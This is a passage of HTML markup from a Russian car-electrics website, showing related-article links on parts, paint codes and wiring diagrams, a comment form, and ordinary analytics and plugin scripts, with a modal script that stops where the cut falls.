	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/rekomendacii-po-vyboru-originalnyh-zapchastej-na-avto">Рекомендации по выбору оригинальных запчастей на авто</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/rekomendacii-po-vyboru-originalnyh-zapchastej-na-avto#more-24419">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="250" height="202" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/загружено-22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/kak-mozhno-uznat-cvetovoj-kod-kraski-svoego-avtomobilya">Как можно узнать цветовой код краски своего автомобиля</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/kak-mozhno-uznat-cvetovoj-kod-kraski-svoego-avtomobilya#more-24422">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="2338" height="1390" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1.jpg 2338w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1-300x178.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1-1024x609.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1-768x457.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1-1536x913.jpg 1536w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/7-1-2048x1218.jpg 2048w" sizes="(max-width: 2338px) 100vw, 2338px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/professionalnyj-servis-i-remont-opel-astra">Профессиональный сервис и ремонт Opel Astra</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/professionalnyj-servis-i-remont-opel-astra#more-24446">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="275" height="183" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/25-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/obzor-motocikla-bmw-k-1600-gtl">Обзор мотоцикла BMW K 1600 GTL</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/obzor-motocikla-bmw-k-1600-gtl#more-24456">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="410" height="275" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/5.jpg 410w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/5-300x201.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/professionalnoe-udalenie-vmyatin">Профессиональное удаление вмятин</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/professionalnoe-udalenie-vmyatin#more-24459">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="504" height="244" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/perevozki_gruzov_zh_d_vagonami.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/perevozki_gruzov_zh_d_vagonami.jpg 504w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/perevozki_gruzov_zh_d_vagonami-300x145.jpg 300w" sizes="(max-width: 504px) 100vw, 504px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/trebovaniya-k-vagonam-dlya-perevozki-avtomobilnogo-transporta">Требования к вагонам для перевозки автомобильного транспорта</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/trebovaniya-k-vagonam-dlya-perevozki-avtomobilnogo-transporta#more-24479">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="900" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/14.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/02/14.jpg 900w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/14-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/02/14-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/vazhno-vovremya-zamenit-tormoznye-kolodki">Важно вовремя заменить тормозные колодки</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/vazhno-vovremya-zamenit-tormoznye-kolodki#more-24482">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="512" height="293" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/unnamed-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/unnamed-2.jpg 512w, https://avtoelektrik-info.ru/wp-content/uploads/2021/03/unnamed-2-300x172.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/poleznye-sovety/">Полезные советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/poleznye-sovety/vygodnyj-prokat-avtomobilya">Выгодный прокат автомобиля</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/poleznye-sovety/vygodnyj-prokat-avtomobilya#more-24514">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/poleznye-sovety/blok-predohranitelya-chto-eto-i-dlya-chego-neobhodimo#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='24522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">9 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="935" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg 935w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-300x246.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-600x492.jpg 600w" sizes="(max-width: 935px) 100vw, 935px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/50-shema-elektroprovodki-mersedes-124">Схема электропроводки Мерседес 124: особенности электрооборудования</a></div>

			<div class="video__text">Пожалуй, нет автолюбителей в России, кто-бы не знал самую известную модель Мерседеса в легендарном «124» ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" 